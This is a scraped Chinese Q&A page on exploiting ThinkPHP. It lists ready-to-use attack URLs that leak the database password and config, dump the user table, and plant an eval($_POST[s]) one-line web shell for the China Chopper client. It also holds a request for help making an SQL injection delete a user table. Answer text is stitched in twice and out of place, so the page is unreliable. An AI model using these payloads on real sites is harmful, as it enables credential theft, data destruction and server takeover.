thinkphp 怎么利用漏洞

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了thinkphp 怎么利用漏洞相关的知识,希望对你有一定的参考价值。

1. 使用URL可以查看用户的数据库帐号密码DB_NAME,DB_PASS,DB_HOSThttp://site/index.php/module/action/param1/$@print(THINK_VERSION)

http://site/index.php/module/action/param1/$@print(C(‘’))

http://site/index.php/module/action/param1/$@print(C(‘DB_PASS’))

2.使用模型D方法或者M方法,猜测后台帐号密码,当然首先要先猜一下用户的表名了

http://www.site.com/eetodaycom/index.php/Product/show/id/25/parm1/$@var_dump(D(user)->select())

3.直接执行一句话代码,然后用菜刀直接连接.

http://site/index.php/module/action/param1/$eval($_POST[s]) 一句话密码:s 参考技术A 可以在腾讯智慧安全页面申请使用腾讯御点

然后使用这个软件上面的修复漏洞功能

直接对电脑的漏洞进行检测和修复就可以了



ThinkPHP 3.2.0 的注入漏洞,如何在这个程序利用

如题,这个漏洞在这里如何利用,SQL 不好,这句话拼凑之后好像不会运行,因为表没清空,但是放到 phpMyAdmin 去又给清空了

我需要这个 SQL 能执行,能清理 k_user 表

然后使用这个软件上面的修复漏洞功能

直接对电脑的漏洞进行检测和修复就可以了 参考技术B 有代码都不知道怎么注入这智商也就别琢磨注入了

以上是关于thinkphp 怎么利用漏洞的主要内容,如果未能解决你的问题,请参考以下文章